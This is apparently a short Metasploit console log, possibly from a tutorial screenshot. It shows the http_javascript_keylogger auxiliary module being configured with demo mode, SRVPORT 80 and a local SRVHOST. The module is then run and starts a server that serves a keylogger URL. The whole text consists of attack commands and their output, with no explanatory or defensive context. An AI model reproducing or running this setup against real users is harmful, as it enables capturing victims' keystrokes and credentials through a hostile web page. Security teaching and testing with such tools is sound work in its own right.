 msf auxiliary(server/capture/http_javascript_keylogger) > set demo True
demo => true
msf auxiliary(server/capture/http_javascript_keylogger) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(server/capture/http_javascript_keylogger) > set SRVHOST 10.1.57.93
SRVHOST => 10.1.57.93
msf auxiliary(server/capture/http_javascript_keylogger) > run
[*] Listening on 10.1.57.93:80...
[*] Using URL: http://10.1.57.93:80/5OrUWfkK
[*] Server started.